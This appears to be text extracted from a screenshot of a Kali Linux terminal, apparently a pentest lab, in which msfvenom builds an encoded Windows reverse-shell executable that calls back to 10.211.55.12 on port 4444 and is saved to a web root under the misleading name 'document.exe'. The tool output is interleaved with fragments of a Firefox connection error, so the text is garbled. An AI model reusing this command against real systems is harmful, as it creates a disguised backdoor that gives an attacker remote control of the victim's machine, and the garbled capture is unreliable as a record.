 alejandro@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.211.55.12 LPORT=4444 EXITFUNC
=thread -f exe -a x86 --platform windows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai > /var/www/ht
ml/document.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
alejandro@kali:~$ ls /var/www/html/document.exe
Unable to connect
/var/www/html/document.exe
alejandro@kali:~$
Firefox can't establish a connection to the server at 10.211.55.12.
The site could be temporarily unavailable or too busy. Try again in a